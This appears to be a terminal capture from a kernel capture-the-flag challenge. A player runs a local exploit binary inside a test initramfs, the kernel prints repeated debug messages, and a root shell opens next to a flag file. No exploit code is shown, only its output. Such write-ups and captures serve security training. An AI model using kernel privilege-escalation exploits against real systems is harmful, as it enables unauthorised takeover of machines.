 p1umer@ubuntu: ~/kernel/tsctf/give_to_player/initramfs
[    3.089705] mdev used greatest stack depth: 5688 bytes left
~ $ ./exp
[    5.721842] [*] Money fly
[    5.721981] [*] Money fly
[    5.722081] [*] Money fly
[    5.722399] [*] Money fly
[    5.722574] [*] Money fly
[    5.722673] [*] Money fly
[    5.722734] [*] Money fly
[    5.722805] [*] Money fly
[    5.722884] [*] Money fly
[    5.722967] [*] Money fly
[    5.723082] [*] Money fly
[    5.723293] [*] Money fly
[    5.723391] [*] Money fly
[    5.723487] [*] Money fly
[    5.723624] [*] Money fly
[    5.723715] [*] Money fly
[    5.723820] [*] Money fly
[    5.723909] [*] Money fly
[    5.724261] [*] Say goodbye to flag
[    5.724383] [*] Say goodbye to flag
[    5.724499] [*] Say goodbye to flag
[    5.726029] [*] Say goodbye to flag
[    5.726496] [*] Money fly
[    5.726595] [*] Money fly
[    5.726685] [*] Money fly
[    5.726763] [*] Say goodbye to flag
[    5.726876] [*] Say goodbye to flag
[    5.726991] [*] Say goodbye to flag
[    5.727085] [*] Say goodbye to flag
[    5.727361] [*] Say goodbye to flag
[    5.727493] [*] Say goodbye to flag
[    5.727592] [*] Say goodbye to flag
[    5.727688] [*] Say goodbye to flag
[    5.727783] [*] Say goodbye to flag
[    5.727922] [*] Say goodbye to flag
[    5.727998] [*] Say goodbye to flag
[    5.728089] [*] Say goodbye to flag
[    5.728233] [*] Say goodbye to flag
[    5.728445] [*] Say goodbye to flag
[    5.728962] [*] Say goodbye to flag
[    5.729080] [*] Say goodbye to flag
root
/home/sunichi # ls
exp         exp.c       exploit.py  flag
/home/sunichi # whoami
root
/home/sunichi #